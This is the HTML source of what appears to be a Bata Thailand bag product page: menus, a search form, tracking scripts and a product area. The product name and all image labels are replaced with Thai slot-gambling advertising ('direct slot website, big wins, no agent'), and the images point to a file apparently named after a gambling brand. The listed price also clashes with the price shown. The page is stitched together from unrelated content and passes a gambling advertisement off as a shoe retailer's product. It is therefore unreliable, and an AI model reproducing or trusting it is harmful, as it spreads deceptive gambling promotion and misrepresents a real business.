        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/boys-2/" data-menu-index="2" aria-label="Boys shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Boys</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Boys categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids brand</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Top brands
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bubble-gummers/" aria-label="Bubble Gummers">
                <span class="cc-menu__thirdLevel__title">Bubble Gummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Kids" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/th/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>
    <div class="cc-headerBar-right">
        <button class="cc-header__search-input js-headerSearchButton ">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
            Search
        </button>
        







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton ">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/th/en/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/th/en/wishlist?rurl=3">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
                0
            </span>
        </span>
    </a>

        




<span id="analyticsCurrencyCode" data-currency="THB" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/th/en/orders/cart" title="View Cart" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/th/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search keywords">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-th-Site/en_TH/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="27e0b3265b893b83079f901e2a" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/search?cgid=TH_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_TH" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '524M_EL904923551W',
					sku: '524M_2024_9046923_000',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-th";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2024_9046923_000", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="524M_2024_9046923_000" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

    </div>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active " 
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=524M_2024_9046923_000'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw194f3b70/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</h1>
                        <!-- Wishlist -->
<button type="submit" class="add-to-wish-list cc-add-to-wish-list to-add"
        data-add-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
                    </div>
                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
        <div class="collapsible-xl">
            <div class="title callout cc-pdp-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                SNAKE YEAR OFFER 2025 : Get 30% Off Purchase 2 or more , Get 15% Off Purchase 1 item.
            </div>
            
        </div>
        
            <div class="cc-plp-promo">
                SNAKE YEAR OFFER 2025
            </div>
        
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="SNAKE_YEAR_OFFER_2025"
    data-name="SNAKE YEAR OFFER 2025"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
                    </div>
                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->
        <div class="color-selected cc-color-selected">
            <span>BRAND: </span>
            <span class="color-value" data-placeholder="Select a color">
